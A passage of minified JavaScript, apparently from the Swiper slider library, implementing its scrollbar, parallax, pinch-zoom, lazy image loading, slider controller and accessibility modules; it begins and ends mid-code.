t=o(),e=this.scrollbar,i=this.touchEventsTouch,s=this.touchEventsDesktop,n=this.params,a=this.support,r=e.$el[0],l=!(!a.passiveListener||!n.passiveListeners)&&{passive:!1,capture:!1},h=!(!a.passiveListener||!n.passiveListeners)&&{passive:!0,capture:!1};r&&(a.touch?(r.removeEventListener(i.start,this.scrollbar.onDragStart,l),r.removeEventListener(i.move,this.scrollbar.onDragMove,l),r.removeEventListener(i.end,this.scrollbar.onDragEnd,h)):(r.removeEventListener(s.start,this.scrollbar.onDragStart,l),t.removeEventListener(s.move,this.scrollbar.onDragMove,l),t.removeEventListener(s.end,this.scrollbar.onDragEnd,h)))}},init:function(){var t=this.scrollbar,e=this.$el;this.params.scrollbar=I(e,this.params.scrollbar,this.params.createElements,{el:"swiper-scrollbar"});var i=this.params.scrollbar;if(i.el){var s=C(i.el);this.params.uniqueNavElements&&"string"==typeof i.el&&s.length>1&&1===e.find(i.el).length&&(s=e.find(i.el));var n=s.find("."+this.params.scrollbar.dragClass);0===n.length&&(n=C('<div class="'+this.params.scrollbar.dragClass+'"></div>'),s.append(n)),O(t,{$el:s,el:s[0],$dragEl:n,dragEl:n[0]}),i.draggable&&t.enableDraggable(),s&&s[this.enabled?"removeClass":"addClass"](this.params.scrollbar.lockClass)}},destroy:function(){this.scrollbar.disableDraggable()}},Mt={name:"scrollbar",params:{scrollbar:{el:null,dragSize:"auto",hide:!1,draggable:!1,snapOnRelease:!0,lockClass:"swiper-scrollbar-lock",dragClass:"swiper-scrollbar-drag"}},create:function(){z(this,{scrollbar:Ct({isTouched:!1,timeout:null,dragTimeout:null},St)})},on:{init:function(t){t.scrollbar.init(),t.scrollbar.updateSize(),t.scrollbar.setTranslate()},update:function(t){t.scrollbar.updateSize()},resize:function(t){t.scrollbar.updateSize()},observerUpdate:function(t){t.scrollbar.updateSize()},setTranslate:function(t){t.scrollbar.setTranslate()},setTransition:function(t,e){t.scrollbar.setTransition(e)},"enable disable":function(t){var e=t.scrollbar.$el;e&&e[t.enabled?"removeClass":"addClass"](t.params.scrollbar.lockClass)},destroy:function(t){t.scrollbar.destroy()}}};function kt(){return(kt=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var s in i)Object.prototype.hasOwnProperty.call(i,s)&&(t[s]=i[s])}return t}).apply(this,arguments)}var At={setTransform:function(t,e){var i=this.rtl,s=C(t),n=i?-1:1,a=s.attr("data-swiper-parallax")||"0",r=s.attr("data-swiper-parallax-x"),o=s.attr("data-swiper-parallax-y"),l=s.attr("data-swiper-parallax-scale"),h=s.attr("data-swiper-parallax-opacity");if(r||o?(r=r||"0",o=o||"0"):this.isHorizontal()?(r=a,o="0"):(o=a,r="0"),r=r.indexOf("%")>=0?parseInt(r,10)*e*n+"%":r*e*n+"px",o=o.indexOf("%")>=0?parseInt(o,10)*e+"%":o*e+"px",null!=h){var d=h-(h-1)*(1-Math.abs(e));s[0].style.opacity=d}if(null==l)s.transform("translate3d("+r+", "+o+", 0px)");else{var u=l-(l-1)*(1-Math.abs(e));s.transform("translate3d("+r+", "+o+", 0px) scale("+u+")")}},setTranslate:function(){var t=this,e=t.$el,i=t.slides,s=t.progress,n=t.snapGrid;e.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((function(e){t.parallax.setTransform(e,s)})),i.each((function(e,i){var a=e.progress;t.params.slidesPerGroup>1&&"auto"!==t.params.slidesPerView&&(a+=Math.ceil(i/2)-s*(n.length-1)),a=Math.min(Math.max(a,-1),1),C(e).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((function(e){t.parallax.setTransform(e,a)}))}))},setTransition:function(t){void 0===t&&(t=this.params.speed);this.$el.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((function(e){var i=C(e),s=parseInt(i.attr("data-swiper-parallax-duration"),10)||t;0===t&&(s=0),i.transition(s)}))}},Pt={name:"parallax",params:{parallax:{enabled:!1}},create:function(){z(this,{parallax:kt({},At)})},on:{beforeInit:function(t){t.params.parallax.enabled&&(t.params.watchSlidesProgress=!0,t.originalParams.watchSlidesProgress=!0)},init:function(t){t.params.parallax.enabled&&t.parallax.setTranslate()},setTranslate:function(t){t.params.parallax.enabled&&t.parallax.setTranslate()},setTransition:function(t,e){t.params.parallax.enabled&&t.parallax.setTransition(e)}}};function Lt(){return(Lt=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var s in i)Object.prototype.hasOwnProperty.call(i,s)&&(t[s]=i[s])}return t}).apply(this,arguments)}var Ot={getDistanceBetweenTouches:function(t){if(t.targetTouches.length<2)return 1;var e=t.targetTouches[0].pageX,i=t.targetTouches[0].pageY,s=t.targetTouches[1].pageX,n=t.targetTouches[1].pageY;return Math.sqrt(Math.pow(s-e,2)+Math.pow(n-i,2))},onGestureStart:function(t){var e=this.support,i=this.params.zoom,s=this.zoom,n=s.gesture;if(s.fakeGestureTouched=!1,s.fakeGestureMoved=!1,!e.gestures){if("touchstart"!==t.type||"touchstart"===t.type&&t.targetTouches.length<2)return;s.fakeGestureTouched=!0,n.scaleStart=Ot.getDistanceBetweenTouches(t)}n.$slideEl&&n.$slideEl.length||(n.$slideEl=C(t.target).closest("."+this.params.slideClass),0===n.$slideEl.length&&(n.$slideEl=this.slides.eq(this.activeIndex)),n.$imageEl=n.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),n.$imageWrapEl=n.$imageEl.parent("."+i.containerClass),n.maxRatio=n.$imageWrapEl.attr("data-swiper-zoom")||i.maxRatio,0!==n.$imageWrapEl.length)?(n.$imageEl&&n.$imageEl.transition(0),this.zoom.isScaling=!0):n.$imageEl=void 0},onGestureChange:function(t){var e=this.support,i=this.params.zoom,s=this.zoom,n=s.gesture;if(!e.gestures){if("touchmove"!==t.type||"touchmove"===t.type&&t.targetTouches.length<2)return;s.fakeGestureMoved=!0,n.scaleMove=Ot.getDistanceBetweenTouches(t)}n.$imageEl&&0!==n.$imageEl.length?(e.gestures?s.scale=t.scale*s.currentScale:s.scale=n.scaleMove/n.scaleStart*s.currentScale,s.scale>n.maxRatio&&(s.scale=n.maxRatio-1+Math.pow(s.scale-n.maxRatio+1,.5)),s.scale<i.minRatio&&(s.scale=i.minRatio+1-Math.pow(i.minRatio-s.scale+1,.5)),n.$imageEl.transform("translate3d(0,0,0) scale("+s.scale+")")):"gesturechange"===t.type&&s.onGestureStart(t)},onGestureEnd:function(t){var e=this.device,i=this.support,s=this.params.zoom,n=this.zoom,a=n.gesture;if(!i.gestures){if(!n.fakeGestureTouched||!n.fakeGestureMoved)return;if("touchend"!==t.type||"touchend"===t.type&&t.changedTouches.length<2&&!e.android)return;n.fakeGestureTouched=!1,n.fakeGestureMoved=!1}a.$imageEl&&0!==a.$imageEl.length&&(n.scale=Math.max(Math.min(n.scale,a.maxRatio),s.minRatio),a.$imageEl.transition(this.params.speed).transform("translate3d(0,0,0) scale("+n.scale+")"),n.currentScale=n.scale,n.isScaling=!1,1===n.scale&&(a.$slideEl=void 0))},onTouchStart:function(t){var e=this.device,i=this.zoom,s=i.gesture,n=i.image;s.$imageEl&&0!==s.$imageEl.length&&(n.isTouched||(e.android&&t.cancelable&&t.preventDefault(),n.isTouched=!0,n.touchesStart.x="touchstart"===t.type?t.targetTouches[0].pageX:t.pageX,n.touchesStart.y="touchstart"===t.type?t.targetTouches[0].pageY:t.pageY))},onTouchMove:function(t){var e=this.zoom,i=e.gesture,s=e.image,n=e.velocity;if(i.$imageEl&&0!==i.$imageEl.length&&(this.allowClick=!1,s.isTouched&&i.$slideEl)){s.isMoved||(s.width=i.$imageEl[0].offsetWidth,s.height=i.$imageEl[0].offsetHeight,s.startX=A(i.$imageWrapEl[0],"x")||0,s.startY=A(i.$imageWrapEl[0],"y")||0,i.slideWidth=i.$slideEl[0].offsetWidth,i.slideHeight=i.$slideEl[0].offsetHeight,i.$imageWrapEl.transition(0));var a=s.width*e.scale,r=s.height*e.scale;if(!(a<i.slideWidth&&r<i.slideHeight)){if(s.minX=Math.min(i.slideWidth/2-a/2,0),s.maxX=-s.minX,s.minY=Math.min(i.slideHeight/2-r/2,0),s.maxY=-s.minY,s.touchesCurrent.x="touchmove"===t.type?t.targetTouches[0].pageX:t.pageX,s.touchesCurrent.y="touchmove"===t.type?t.targetTouches[0].pageY:t.pageY,!s.isMoved&&!e.isScaling){if(this.isHorizontal()&&(Math.floor(s.minX)===Math.floor(s.startX)&&s.touchesCurrent.x<s.touchesStart.x||Math.floor(s.maxX)===Math.floor(s.startX)&&s.touchesCurrent.x>s.touchesStart.x))return void(s.isTouched=!1);if(!this.isHorizontal()&&(Math.floor(s.minY)===Math.floor(s.startY)&&s.touchesCurrent.y<s.touchesStart.y||Math.floor(s.maxY)===Math.floor(s.startY)&&s.touchesCurrent.y>s.touchesStart.y))return void(s.isTouched=!1)}t.cancelable&&t.preventDefault(),t.stopPropagation(),s.isMoved=!0,s.currentX=s.touchesCurrent.x-s.touchesStart.x+s.startX,s.currentY=s.touchesCurrent.y-s.touchesStart.y+s.startY,s.currentX<s.minX&&(s.currentX=s.minX+1-Math.pow(s.minX-s.currentX+1,.8)),s.currentX>s.maxX&&(s.currentX=s.maxX-1+Math.pow(s.currentX-s.maxX+1,.8)),s.currentY<s.minY&&(s.currentY=s.minY+1-Math.pow(s.minY-s.currentY+1,.8)),s.currentY>s.maxY&&(s.currentY=s.maxY-1+Math.pow(s.currentY-s.maxY+1,.8)),n.prevPositionX||(n.prevPositionX=s.touchesCurrent.x),n.prevPositionY||(n.prevPositionY=s.touchesCurrent.y),n.prevTime||(n.prevTime=Date.now()),n.x=(s.touchesCurrent.x-n.prevPositionX)/(Date.now()-n.prevTime)/2,n.y=(s.touchesCurrent.y-n.prevPositionY)/(Date.now()-n.prevTime)/2,Math.abs(s.touchesCurrent.x-n.prevPositionX)<2&&(n.x=0),Math.abs(s.touchesCurrent.y-n.prevPositionY)<2&&(n.y=0),n.prevPositionX=s.touchesCurrent.x,n.prevPositionY=s.touchesCurrent.y,n.prevTime=Date.now(),i.$imageWrapEl.transform("translate3d("+s.currentX+"px, "+s.currentY+"px,0)")}}},onTouchEnd:function(){var t=this.zoom,e=t.gesture,i=t.image,s=t.velocity;if(e.$imageEl&&0!==e.$imageEl.length){if(!i.isTouched||!i.isMoved)return i.isTouched=!1,void(i.isMoved=!1);i.isTouched=!1,i.isMoved=!1;var n=300,a=300,r=s.x*n,o=i.currentX+r,l=s.y*a,h=i.currentY+l;0!==s.x&&(n=Math.abs((o-i.currentX)/s.x)),0!==s.y&&(a=Math.abs((h-i.currentY)/s.y));var d=Math.max(n,a);i.currentX=o,i.currentY=h;var u=i.width*t.scale,c=i.height*t.scale;i.minX=Math.min(e.slideWidth/2-u/2,0),i.maxX=-i.minX,i.minY=Math.min(e.slideHeight/2-c/2,0),i.maxY=-i.minY,i.currentX=Math.max(Math.min(i.currentX,i.maxX),i.minX),i.currentY=Math.max(Math.min(i.currentY,i.maxY),i.minY),e.$imageWrapEl.transition(d).transform("translate3d("+i.currentX+"px, "+i.currentY+"px,0)")}},onTransitionEnd:function(){var t=this.zoom,e=t.gesture;e.$slideEl&&this.previousIndex!==this.activeIndex&&(e.$imageEl&&e.$imageEl.transform("translate3d(0,0,0) scale(1)"),e.$imageWrapEl&&e.$imageWrapEl.transform("translate3d(0,0,0)"),t.scale=1,t.currentScale=1,e.$slideEl=void 0,e.$imageEl=void 0,e.$imageWrapEl=void 0)},toggle:function(t){var e=this.zoom;e.scale&&1!==e.scale?e.out():e.in(t)},in:function(t){var e,i,s,n,a,r,o,l,d,u,c,p,f,v,m,g,y=h(),b=this.zoom,_=this.params.zoom,w=b.gesture,E=b.image;(w.$slideEl||(t&&t.target&&(w.$slideEl=C(t.target).closest("."+this.params.slideClass)),w.$slideEl||(this.params.virtual&&this.params.virtual.enabled&&this.virtual?w.$slideEl=this.$wrapperEl.children("."+this.params.slideActiveClass):w.$slideEl=this.slides.eq(this.activeIndex)),w.$imageEl=w.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),w.$imageWrapEl=w.$imageEl.parent("."+_.containerClass)),w.$imageEl&&0!==w.$imageEl.length&&w.$imageWrapEl&&0!==w.$imageWrapEl.length)&&(w.$slideEl.addClass(""+_.zoomedSlideClass),void 0===E.touchesStart.x&&t?(e="touchend"===t.type?t.changedTouches[0].pageX:t.pageX,i="touchend"===t.type?t.changedTouches[0].pageY:t.pageY):(e=E.touchesStart.x,i=E.touchesStart.y),b.scale=w.$imageWrapEl.attr("data-swiper-zoom")||_.maxRatio,b.currentScale=w.$imageWrapEl.attr("data-swiper-zoom")||_.maxRatio,t?(m=w.$slideEl[0].offsetWidth,g=w.$slideEl[0].offsetHeight,s=w.$slideEl.offset().left+y.scrollX+m/2-e,n=w.$slideEl.offset().top+y.scrollY+g/2-i,o=w.$imageEl[0].offsetWidth,l=w.$imageEl[0].offsetHeight,d=o*b.scale,u=l*b.scale,f=-(c=Math.min(m/2-d/2,0)),v=-(p=Math.min(g/2-u/2,0)),(a=s*b.scale)<c&&(a=c),a>f&&(a=f),(r=n*b.scale)<p&&(r=p),r>v&&(r=v)):(a=0,r=0),w.$imageWrapEl.transition(300).transform("translate3d("+a+"px, "+r+"px,0)"),w.$imageEl.transition(300).transform("translate3d(0,0,0) scale("+b.scale+")"))},out:function(){var t=this.zoom,e=this.params.zoom,i=t.gesture;i.$slideEl||(this.params.virtual&&this.params.virtual.enabled&&this.virtual?i.$slideEl=this.$wrapperEl.children("."+this.params.slideActiveClass):i.$slideEl=this.slides.eq(this.activeIndex),i.$imageEl=i.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),i.$imageWrapEl=i.$imageEl.parent("."+e.containerClass)),i.$imageEl&&0!==i.$imageEl.length&&i.$imageWrapEl&&0!==i.$imageWrapEl.length&&(t.scale=1,t.currentScale=1,i.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"),i.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)"),i.$slideEl.removeClass(""+e.zoomedSlideClass),i.$slideEl=void 0)},toggleGestures:function(t){var e=this.zoom,i=e.slideSelector,s=e.passiveListener;this.$wrapperEl[t]("gesturestart",i,e.onGestureStart,s),this.$wrapperEl[t]("gesturechange",i,e.onGestureChange,s),this.$wrapperEl[t]("gestureend",i,e.onGestureEnd,s)},enableGestures:function(){this.zoom.gesturesEnabled||(this.zoom.gesturesEnabled=!0,this.zoom.toggleGestures("on"))},disableGestures:function(){this.zoom.gesturesEnabled&&(this.zoom.gesturesEnabled=!1,this.zoom.toggleGestures("off"))},enable:function(){var t=this.support,e=this.zoom;if(!e.enabled){e.enabled=!0;var i=!("touchstart"!==this.touchEvents.start||!t.passiveListener||!this.params.passiveListeners)&&{passive:!0,capture:!1},s=!t.passiveListener||{passive:!1,capture:!0},n="."+this.params.slideClass;this.zoom.passiveListener=i,this.zoom.slideSelector=n,t.gestures?(this.$wrapperEl.on(this.touchEvents.start,this.zoom.enableGestures,i),this.$wrapperEl.on(this.touchEvents.end,this.zoom.disableGestures,i)):"touchstart"===this.touchEvents.start&&(this.$wrapperEl.on(this.touchEvents.start,n,e.onGestureStart,i),this.$wrapperEl.on(this.touchEvents.move,n,e.onGestureChange,s),this.$wrapperEl.on(this.touchEvents.end,n,e.onGestureEnd,i),this.touchEvents.cancel&&this.$wrapperEl.on(this.touchEvents.cancel,n,e.onGestureEnd,i)),this.$wrapperEl.on(this.touchEvents.move,"."+this.params.zoom.containerClass,e.onTouchMove,s)}},disable:function(){var t=this.zoom;if(t.enabled){var e=this.support;this.zoom.enabled=!1;var i=!("touchstart"!==this.touchEvents.start||!e.passiveListener||!this.params.passiveListeners)&&{passive:!0,capture:!1},s=!e.passiveListener||{passive:!1,capture:!0},n="."+this.params.slideClass;e.gestures?(this.$wrapperEl.off(this.touchEvents.start,this.zoom.enableGestures,i),this.$wrapperEl.off(this.touchEvents.end,this.zoom.disableGestures,i)):"touchstart"===this.touchEvents.start&&(this.$wrapperEl.off(this.touchEvents.start,n,t.onGestureStart,i),this.$wrapperEl.off(this.touchEvents.move,n,t.onGestureChange,s),this.$wrapperEl.off(this.touchEvents.end,n,t.onGestureEnd,i),this.touchEvents.cancel&&this.$wrapperEl.off(this.touchEvents.cancel,n,t.onGestureEnd,i)),this.$wrapperEl.off(this.touchEvents.move,"."+this.params.zoom.containerClass,t.onTouchMove,s)}}},zt={name:"zoom",params:{zoom:{enabled:!1,maxRatio:3,minRatio:1,toggle:!0,containerClass:"swiper-zoom-container",zoomedSlideClass:"swiper-slide-zoomed"}},create:function(){var t=this;z(t,{zoom:Lt({enabled:!1,scale:1,currentScale:1,isScaling:!1,gesture:{$slideEl:void 0,slideWidth:void 0,slideHeight:void 0,$imageEl:void 0,$imageWrapEl:void 0,maxRatio:3},image:{isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},velocity:{x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0}},Ot)});var e=1;Object.defineProperty(t.zoom,"scale",{get:function(){return e},set:function(i){if(e!==i){var s=t.zoom.gesture.$imageEl?t.zoom.gesture.$imageEl[0]:void 0,n=t.zoom.gesture.$slideEl?t.zoom.gesture.$slideEl[0]:void 0;t.emit("zoomChange",i,s,n)}e=i}})},on:{init:function(t){t.params.zoom.enabled&&t.zoom.enable()},destroy:function(t){t.zoom.disable()},touchStart:function(t,e){t.zoom.enabled&&t.zoom.onTouchStart(e)},touchEnd:function(t,e){t.zoom.enabled&&t.zoom.onTouchEnd(e)},doubleTap:function(t,e){!t.animating&&t.params.zoom.enabled&&t.zoom.enabled&&t.params.zoom.toggle&&t.zoom.toggle(e)},transitionEnd:function(t){t.zoom.enabled&&t.params.zoom.enabled&&t.zoom.onTransitionEnd()},slideChange:function(t){t.zoom.enabled&&t.params.zoom.enabled&&t.params.cssMode&&t.zoom.onTransitionEnd()}}};function Dt(){return(Dt=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var s in i)Object.prototype.hasOwnProperty.call(i,s)&&(t[s]=i[s])}return t}).apply(this,arguments)}var It={loadInSlide:function(t,e){void 0===e&&(e=!0);var i=this,s=i.params.lazy;if(void 0!==t&&0!==i.slides.length){var n=i.virtual&&i.params.virtual.enabled?i.$wrapperEl.children("."+i.params.slideClass+'[data-swiper-slide-index="'+t+'"]'):i.slides.eq(t),a=n.find("."+s.elementClass+":not(."+s.loadedClass+"):not(."+s.loadingClass+")");!n.hasClass(s.elementClass)||n.hasClass(s.loadedClass)||n.hasClass(s.loadingClass)||a.push(n[0]),0!==a.length&&a.each((function(t){var a=C(t);a.addClass(s.loadingClass);var r=a.attr("data-background"),o=a.attr("data-src"),l=a.attr("data-srcset"),h=a.attr("data-sizes"),d=a.parent("picture");i.loadImage(a[0],o||r,l,h,!1,(function(){if(null!=i&&i&&(!i||i.params)&&!i.destroyed){if(r?(a.css("background-image",'url("'+r+'")'),a.removeAttr("data-background")):(l&&(a.attr("srcset",l),a.removeAttr("data-srcset")),h&&(a.attr("sizes",h),a.removeAttr("data-sizes")),d.length&&d.children("source").each((function(t){var e=C(t);e.attr("data-srcset")&&(e.attr("srcset",e.attr("data-srcset")),e.removeAttr("data-srcset"))})),o&&(a.attr("src",o),a.removeAttr("data-src"))),a.addClass(s.loadedClass).removeClass(s.loadingClass),n.find("."+s.preloaderClass).remove(),i.params.loop&&e){var t=n.attr("data-swiper-slide-index");if(n.hasClass(i.params.slideDuplicateClass)){var u=i.$wrapperEl.children('[data-swiper-slide-index="'+t+'"]:not(.'+i.params.slideDuplicateClass+")");i.lazy.loadInSlide(u.index(),!1)}else{var c=i.$wrapperEl.children("."+i.params.slideDuplicateClass+'[data-swiper-slide-index="'+t+'"]');i.lazy.loadInSlide(c.index(),!1)}}i.emit("lazyImageReady",n[0],a[0]),i.params.autoHeight&&i.updateAutoHeight()}})),i.emit("lazyImageLoad",n[0],a[0])}))}},load:function(){var t=this,e=t.$wrapperEl,i=t.params,s=t.slides,n=t.activeIndex,a=t.virtual&&i.virtual.enabled,r=i.lazy,o=i.slidesPerView;function l(t){if(a){if(e.children("."+i.slideClass+'[data-swiper-slide-index="'+t+'"]').length)return!0}else if(s[t])return!0;return!1}function h(t){return a?C(t).attr("data-swiper-slide-index"):C(t).index()}if("auto"===o&&(o=0),t.lazy.initialImageLoaded||(t.lazy.initialImageLoaded=!0),t.params.watchSlidesVisibility)e.children("."+i.slideVisibleClass).each((function(e){var i=a?C(e).attr("data-swiper-slide-index"):C(e).index();t.lazy.loadInSlide(i)}));else if(o>1)for(var d=n;d<n+o;d+=1)l(d)&&t.lazy.loadInSlide(d);else t.lazy.loadInSlide(n);if(r.loadPrevNext)if(o>1||r.loadPrevNextAmount&&r.loadPrevNextAmount>1){for(var u=r.loadPrevNextAmount,c=o,p=Math.min(n+c+Math.max(u,c),s.length),f=Math.max(n-Math.max(c,u),0),v=n+o;v<p;v+=1)l(v)&&t.lazy.loadInSlide(v);for(var m=f;m<n;m+=1)l(m)&&t.lazy.loadInSlide(m)}else{var g=e.children("."+i.slideNextClass);g.length>0&&t.lazy.loadInSlide(h(g));var y=e.children("."+i.slidePrevClass);y.length>0&&t.lazy.loadInSlide(h(y))}},checkInViewOnLoad:function(){var t=h();if(this&&!this.destroyed){var e=this.params.lazy.scrollingElement?C(this.params.lazy.scrollingElement):C(t),i=e[0]===t,s=i?t.innerWidth:e[0].offsetWidth,n=i?t.innerHeight:e[0].offsetHeight,a=this.$el.offset(),r=!1;this.rtlTranslate&&(a.left-=this.$el[0].scrollLeft);for(var o=[[a.left,a.top],[a.left+this.width,a.top],[a.left,a.top+this.height],[a.left+this.width,a.top+this.height]],l=0;l<o.length;l+=1){var d=o[l];if(d[0]>=0&&d[0]<=s&&d[1]>=0&&d[1]<=n){if(0===d[0]&&0===d[1])continue;r=!0}}var u=!("touchstart"!==this.touchEvents.start||!this.support.passiveListener||!this.params.passiveListeners)&&{passive:!0,capture:!1};r?(this.lazy.load(),e.off("scroll",this.lazy.checkInViewOnLoad,u)):this.lazy.scrollHandlerAttached||(this.lazy.scrollHandlerAttached=!0,e.on("scroll",this.lazy.checkInViewOnLoad,u))}}},Bt={name:"lazy",params:{lazy:{checkInView:!1,enabled:!1,loadPrevNext:!1,loadPrevNextAmount:1,loadOnTransitionStart:!1,scrollingElement:"",elementClass:"swiper-lazy",loadingClass:"swiper-lazy-loading",loadedClass:"swiper-lazy-loaded",preloaderClass:"swiper-lazy-preloader"}},create:function(){z(this,{lazy:Dt({initialImageLoaded:!1},It)})},on:{beforeInit:function(t){t.params.lazy.enabled&&t.params.preloadImages&&(t.params.preloadImages=!1)},init:function(t){t.params.lazy.enabled&&!t.params.loop&&0===t.params.initialSlide&&(t.params.lazy.checkInView?t.lazy.checkInViewOnLoad():t.lazy.load())},scroll:function(t){t.params.freeMode&&!t.params.freeModeSticky&&t.lazy.load()},"scrollbarDragMove resize _freeModeNoMomentumRelease":function(t){t.params.lazy.enabled&&t.lazy.load()},transitionStart:function(t){t.params.lazy.enabled&&(t.params.lazy.loadOnTransitionStart||!t.params.lazy.loadOnTransitionStart&&!t.lazy.initialImageLoaded)&&t.lazy.load()},transitionEnd:function(t){t.params.lazy.enabled&&!t.params.lazy.loadOnTransitionStart&&t.lazy.load()},slideChange:function(t){var e=t.params,i=e.lazy,s=e.cssMode,n=e.watchSlidesVisibility,a=e.watchSlidesProgress,r=e.touchReleaseOnEdges,o=e.resistanceRatio;i.enabled&&(s||(n||a)&&(r||0===o))&&t.lazy.load()}}};function Nt(){return(Nt=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var s in i)Object.prototype.hasOwnProperty.call(i,s)&&(t[s]=i[s])}return t}).apply(this,arguments)}var $t={LinearSpline:function(t,e){var i,s,n,a,r,o=function(t,e){for(s=-1,i=t.length;i-s>1;)t[n=i+s>>1]<=e?s=n:i=n;return i};return this.x=t,this.y=e,this.lastIndex=t.length-1,this.interpolate=function(t){return t?(r=o(this.x,t),a=r-1,(t-this.x[a])*(this.y[r]-this.y[a])/(this.x[r]-this.x[a])+this.y[a]):0},this},getInterpolateFunction:function(t){this.controller.spline||(this.controller.spline=this.params.loop?new $t.LinearSpline(this.slidesGrid,t.slidesGrid):new $t.LinearSpline(this.snapGrid,t.snapGrid))},setTranslate:function(t,e){var i,s,n=this,a=n.controller.control,r=n.constructor;function o(t){var e=n.rtlTranslate?-n.translate:n.translate;"slide"===n.params.controller.by&&(n.controller.getInterpolateFunction(t),s=-n.controller.spline.interpolate(-e)),s&&"container"!==n.params.controller.by||(i=(t.maxTranslate()-t.minTranslate())/(n.maxTranslate()-n.minTranslate()),s=(e-n.minTranslate())*i+t.minTranslate()),n.params.controller.inverse&&(s=t.maxTranslate()-s),t.updateProgress(s),t.setTranslate(s,n),t.updateActiveIndex(),t.updateSlidesClasses()}if(Array.isArray(a))for(var l=0;l<a.length;l+=1)a[l]!==e&&a[l]instanceof r&&o(a[l]);else a instanceof r&&e!==a&&o(a)},setTransition:function(t,e){var i,s=this,n=s.constructor,a=s.controller.control;function r(e){e.setTransition(t,s),0!==t&&(e.transitionStart(),e.params.autoHeight&&M((function(){e.updateAutoHeight()})),e.$wrapperEl.transitionEnd((function(){a&&(e.params.loop&&"slide"===s.params.controller.by&&e.loopFix(),e.transitionEnd())})))}if(Array.isArray(a))for(i=0;i<a.length;i+=1)a[i]!==e&&a[i]instanceof n&&r(a[i]);else a instanceof n&&e!==a&&r(a)}},Rt={name:"controller",params:{controller:{control:void 0,inverse:!1,by:"slide"}},create:function(){z(this,{controller:Nt({control:this.params.controller.control},$t)})},on:{update:function(t){t.controller.control&&t.controller.spline&&(t.controller.spline=void 0,delete t.controller.spline)},resize:function(t){t.controller.control&&t.controller.spline&&(t.controller.spline=void 0,delete t.controller.spline)},observerUpdate:function(t){t.controller.control&&t.controller.spline&&(t.controller.spline=void 0,delete t.controller.spline)},setTranslate:function(t,e,i){t.controller.control&&t.controller.setTranslate(e,i)},setTransition:function(t,e,i){t.controller.control&&t.controller.setTransition(e,i)}}};function Ht(){return(Ht=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var s in i)Object.prototype.hasOwnProperty.call(i,s)&&(t[s]=i[s])}return t}).apply(this,arguments)}var jt={getRandomNumber:function(t){void 0===t&&(t=16);return"x".repeat(t).replace(/x/g,(function(){return Math.round(16*Math.random()).toString(16)}))},makeElFocusable:function(t){return t.attr("tabIndex","0"),t},makeElNotFocusable:function(t){return t.attr("tabIndex","-1"),t},addElRole:function(t,e){return t.attr("role",e),t},addElRoleDescription:function(t,e){return t.attr("aria-roledescription",e),t},addElControls:function(t,e){return t.attr("aria-controls",e),t},addElLabel:function(t,e){return t.attr("aria-label",e),t},addElId:function(t,e){return t.attr("id",e),t},addElLive:function(t,e){return t.attr("aria-live",e),t},disableEl:function(t){return t.attr("aria-disabled",!0),t},enableEl:function(t){return t.attr("aria-disabled",!1),t},onEnterOrSpaceKey:function(t){if(13===t.keyCode||32===t.keyCode){var e=this.params.a11y,i=C(t.target);this.navigation&&this.navigation.$nextEl&&i.is(this.navigation.$nextEl)&&(this.isEnd&&!this.params.loop||this.slideNext(),this.isEnd?this.a11y.notify(e.lastSlideMessage):this.a11y.notify(e.nextSlideMessage)),this.navigation&&this.navigation.$prevEl&&i.is(this.navigation.$prevEl)&&(this.isBeginning&&!this.params.loop||this.slidePrev(),this.isBeginning?this.a11y.notify(e.firstSlideMessage):this.a11y.notify(e.prevSlideMessage)),this.pagination&&i.is(D(this.params.pagination.bulletClass))&&i[0].click()}},notify:function(t){var e=this.a11y.liveRegion;0!==e.length&&(e.html(""),e.html(t))},updateNavigation:function(){if(!this.params.loop&&this.navigation){var t=this.navigation,e=t.$nextEl,i=t.$prevEl;i&&i.length>0&&(this.isBeginning?(this.a11y.disableEl(i),this.a11y.makeElNotFocusable(i)):(this.a11y.enableEl(i),this.a11y.makeElFocusable(i))),e&&e.length>0&&(this.isEnd?(this.a11y.disableEl(e),this.a11y.makeElNotFocusable(e)):(this.a11y.enableEl(e),this.a11y.makeElFocusable(e)))}},updatePagination:function(){var t=this,e=t.params.a11y;t.pagination&&t.params.pagination.clickable&&t.pagination.bullets&&t.pagination.bullets.length&&t.pagination.bullets.each((function(i){var s=C(i);t.a11y.makeElFocusable(s),t.params.pagination.renderBullet||(t.a11y.addElRole(s,"button"),t.a11y.addElLabel(s,e.paginationBulletMessage.replace(/\{\{index\}\}/,s.index()+1)))}))},init:function(){var t=this,e=t.params.a11y;t.$el.append(t.a11y.liveRegion);var i=t.$el;e.containerRoleDescriptionMessage&&t.a11y.addElRoleDescription(i,e.containerRoleDescriptionMessage),e.containerMessage&&t.a11y.addElLabel(i,e.containerMessage);var s=t.$wrapperEl,n=s.attr("id")||"swiper-wrapper-"+t.a11y.getRandomNumber(16),a=t.params.autoplay&&t.params.autoplay.enabled?"off":"polite";t.a11y.addElId(s,n),t.a11y.addElLive(s,a),e.itemRoleDescriptionMessage&&t.a11y.addElRoleDescription(C(t.slides),e.itemRoleDescriptionMessage),t.a11y.addElRole(C(t.slides),e.slideRole);var r,o,l=t.params.loop?t.slides.filter((function(e){return!e.classList.contains(t.params.slideDuplicateClass)})).length:t.slides.length;t.slides.each((function(i,s){var 